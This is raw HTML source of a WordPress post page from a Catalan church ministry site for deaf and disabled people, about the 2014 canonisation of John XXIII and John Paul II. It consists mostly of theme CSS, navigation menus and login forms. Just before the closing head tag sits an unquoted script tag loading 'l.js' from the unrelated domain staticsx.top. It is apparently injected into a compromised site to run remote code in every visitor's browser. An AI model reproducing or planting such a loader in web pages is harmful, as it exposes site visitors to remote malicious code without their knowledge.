    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/ambits/",
                    "name": "Àmbits"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/",
                    "name": "Has vist la canonització de Joan XXIII i Joan Pau II?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9713 single-format-standard td-standard-pack has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-186"><a href="/ca/qui-som">Nosaltres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/" hreflang="ca" lang="ca">CA</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
